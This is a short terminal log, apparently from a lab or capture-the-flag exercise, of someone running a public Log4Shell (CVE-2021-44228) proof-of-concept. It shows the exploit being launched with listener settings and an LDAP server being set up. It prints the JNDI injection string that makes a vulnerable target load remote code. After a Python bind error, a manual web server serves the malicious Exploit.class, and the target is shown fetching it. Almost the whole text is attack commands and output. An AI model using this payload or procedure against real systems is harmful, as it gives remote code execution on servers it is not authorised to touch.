 └─$ python3 poc.py --userip 10.8.1.92 --webport 8080 --lport 8181
[!] CVE: CVE-2021-44228
[!] Github repo: https://github.com/kozmer/log4j-shell-poc
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[+] Exploit java class created success
[+] Setting up LDAP server
[+] Send me: ${jndi:ldap://10.8.1.92:1389/a}
[+] Starting Webserver on port 8080 http://0.0.0.0:8080
Traceback (most recent call last):
  File "/home/suljov/Desktop/log4j-shell-poc/poc.py", line 144, in <module>
    main()
  File "/home/suljov/Desktop/log4j-shell-poc/poc.py", line 137, in main
    payload(args.userip, args.webport, args.lport)
  File "/home/suljov/Desktop/log4j-shell-poc/poc.py", line 81, in payload
    httpd = HTTPServer(('0.0.0.0', webport), SimpleHTTPRequestHandler)
            ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
  File "/usr/lib/python3.11/socketserver.py", line 456, in __init__
    self.server_bind()
  File "/usr/lib/python3.11/http/server.py", line 136, in server_bind
    socketserver.TCPServer.server_bind(self)
  File "/usr/lib/python3.11/socketserver.py", line 472, in server_bind
    self.socket.bind(self.server_address)
┌──(suljov㉿suljov)-[~/Desktop/log4j-shell-poc]
└─$ python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
10.10.67.198 - - [09/Feb/2024 21:22:28] "GET /Exploit.class HTTP/1.1" 200 -